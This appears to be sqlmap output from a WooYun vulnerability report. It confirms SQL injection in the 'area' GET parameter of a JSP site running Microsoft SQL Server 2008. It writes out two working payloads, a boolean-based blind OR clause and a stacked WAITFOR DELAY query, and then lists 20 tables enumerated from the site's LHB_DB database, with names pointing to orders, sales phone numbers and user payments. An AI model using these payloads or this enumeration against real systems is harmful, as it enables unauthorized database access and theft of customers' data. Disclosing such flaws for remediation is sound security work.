 ---
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: area (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: action=sendphone&tc_type=&area=-6724' OR 6100=6100 AND 'OaGM'='OaGM&ss=1&tuijianid=null

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: action=sendphone&tc_type=&area=%B9%FE%B6%FB%B1%F5';WAITFOR DELAY '0:0:5'--&ss=1&tuijianid=null
---
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
Database: LHB_DB
[20 tables]
+----------------------+
| \x08@o.an_k          |
| \x19                 |
| an_app_lh_tc         |
| an_app_tc            |
| an_app_tc_type       |
| an_apptaocan         |
| an_appzhishi         |
| an_dingdan           |
| an_dingdanid         |
| an_dxjiameng         |
| an_gonggao           |
| an_grjiamemg         |
| an_saleid            |
| an_salephone         |
| an_seq_id            |
| an_tuiguang          |
| an_zaixianbanli      |
| hlj_ll_zq_user_payjh |
| hlj_sjb_ballteam     |
| hlj_sjb_cj           |
+----------------------+
www.wooyun.org